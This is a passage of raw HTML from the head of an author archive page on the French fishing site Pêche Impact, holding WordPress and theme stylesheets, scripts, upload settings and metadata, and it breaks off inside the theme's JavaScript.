

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pecheimpact.com/author/melissabourgeois/
body_size: 443352
content:
<!doctype html >
<html lang="fr-FR" itemscope itemtype="https://schema.org/Person">
<head>
    <meta charset="UTF-8" />
    <title>melissabourgeois | Pêche Impact</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.2 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://www.pecheimpact.com/wp-content/uploads/2022/05/favicon.ico"><link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux" href="https://www.pecheimpact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux des commentaires" href="https://www.pecheimpact.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux des articles écrits par melissabourgeois" href="https://www.pecheimpact.com/author/melissabourgeois/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pecheimpact.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.pecheimpact.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pecheimpact.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css' href='https://www.pecheimpact.com/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://www.pecheimpact.com/wp-content/plugins/wp-flexible-map/static/css/styles.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css' href='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='issuem-leaky-paywall-css' href='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall//css/issuem-leaky-paywall.css?ver=4.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.pecheimpact.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pecheimpact.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='tmm-css' href='https://www.pecheimpact.com/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.pecheimpact.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/clipboard.min.js?ver=2.0.11' id='clipboard-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:34:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='plupload-handlers-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/handlers.min.js?ver=6.1.9' id='plupload-handlers-js'></script>
<script type='text/javascript' id='wppas_vbc_upload-js-extra'>
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php","nonce":"c7972904ce","remove":"72d23097ff","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=bf8002cff7","flash_swf_url":"https:\/\/www.pecheimpact.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.1.9' id='wppas_vbc_upload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.9.6' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.9.6' id='embed-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.1.9' id='wppas_dummy_advertising-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=4.22.6' id='stripe-js'></script>

<!-- OG: 3.3.3 -->

<!-- og -->
<meta property="og:image" content="https://secure.gravatar.com/avatar/653e5b8fda714862d6b6b90a06905868?s=512&amp;d=404&amp;r=g">
<meta property="og:type" content="profile">
<meta property="og:locale" content="fr_FR">
<meta property="og:site_name" content="Pêche Impact">
<meta property="og:url" content="https://www.pecheimpact.com/author/melissabourgeois/">
<meta property="og:title" content="melissabourgeois &#8211; Pêche Impact">

<!-- article -->

<!-- twitter -->
<meta property="twitter:partner" content="ogwp">
<meta property="twitter:title" content="melissabourgeois &#8211; Pêche Impact">
<meta property="twitter:url" content="https://www.pecheimpact.com/author/melissabourgeois/">

<!-- schema -->
<meta itemprop="image" content="https://secure.gravatar.com/avatar/653e5b8fda714862d6b6b90a06905868?s=512&amp;d=404&amp;r=g">
<meta itemprop="name" content="melissabourgeois &#8211; Pêche Impact">
<meta itemprop="author" content="melissabourgeois">

<!-- profile -->
<meta property="profile:username" content="melissabourgeois">

<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.pecheimpact.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pecheimpact.com/wp-json/wp/v2/users/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pecheimpact.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pecheimpact.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.pecheimpact.com/?wordfence_lh=1&hid=D8C302B652258FEAF5ACC72C5E67872A');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b3ce22ec90","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pecheimpact.com\/wp-admin\/","wpRestNonce":"b3ce22ec90","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.pecheimpact.com\/wp-admin\/","wpRestNonce":"b3ce22ec90","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
